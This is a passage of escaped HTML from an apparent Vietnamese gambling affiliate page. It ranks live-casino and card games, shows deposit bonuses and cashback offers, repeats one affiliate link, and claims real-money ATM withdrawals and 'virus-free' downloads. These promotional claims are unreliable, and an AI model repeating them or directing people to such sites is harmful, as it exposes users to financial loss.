class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n \u003C\/div\u003E\u003C\/div\u003E\n  \n  \n  \n  \n      \u003Cbr \/\u003E\n      \u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003EChi tiết về các\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Egame bài đổi thưởng rút tiền thật\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;được liệt kê dưới đây:\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Poker_Hold\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E1. Game bài đổi thưởng cược Poker Hold'em - Game đánh bài đổi thưởng rút tiền mặt.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003EMục tiêu của 2 Hand Casino Hold'em là đánh bài thắng ván bài của nhà cái bằng cách nhận phần bài năm lá tốt nhất có thể, gồm hai lá bài đầu tiên của người chơi và năm lá bài chung. Mỗi ván bài của người chơi được so sánh với ván bài của nhà cái một cách độc lập. Ván bài poker cao nhất sẽ dành chiến thắng và rút tiền ngay qua ngân hàng atm.\u003Cbr \/\u003E2 Hand Casino Hold'em được chơi bằng một bộ bài 52 lá tiêu chuẩn và các lá bài được xáo sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\n  \u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/s640\/xito-holdme2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/w640-h480\/xito-holdme2.bmp\" title=\"Game bài Poker đổi thưởng rút tiền quan ngân hàng ATM\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \n    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\n      \u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot; Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Poker Hold'em \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan span=\"\" style=\"box-sizing: border-box; color: #800180;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: 